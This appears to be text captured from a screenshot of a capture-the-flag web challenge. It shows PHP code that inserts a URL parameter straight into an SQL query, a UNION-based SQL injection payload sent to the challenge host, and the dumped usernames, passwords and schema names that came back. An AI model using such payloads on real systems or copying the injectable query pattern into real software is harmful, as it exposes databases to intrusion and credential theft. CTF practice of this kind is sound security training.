 Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) or 1=1 union select 1,
group_concat(schema_name) from information_schema.schemata-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => fake_flag [password] => F1rst_to_Th3_eggggggggg!} (4/4) ) [2] => Array (
[username] => 1 [password] =>
information_schema,mysql,ctftraining,performance_schema,test,ctf ) )
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:28480/?id=1)))))) or 1=1 union select 1, group_concat(schema_name) from
information_schema.schemata--+
Post data Referer User Agent Cookies Add Header Clear All